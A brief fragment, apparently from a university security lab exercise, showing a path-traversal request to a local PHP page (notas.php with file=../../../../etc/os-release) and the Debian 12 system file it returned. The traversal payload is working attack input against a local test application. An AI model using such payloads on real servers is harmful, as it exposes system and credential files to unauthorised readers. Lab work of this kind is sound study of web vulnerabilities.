 localhost:8000/notas.php?expediente=11111&file=../../../../etc/os-release
UOC
Wed, 18 Nov 2026 19:12:35 +0000 UTC
PRETTY_NAME="Debian GNU/Linux 12 (bookworm)" NAME="Debian GNU/Linux" VERSION_ID="12"
VERSION="12 (bookworm)" VERSION_CODENAME=bookworm ID=debian
HOME_URL="https://www.debian.org/" SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"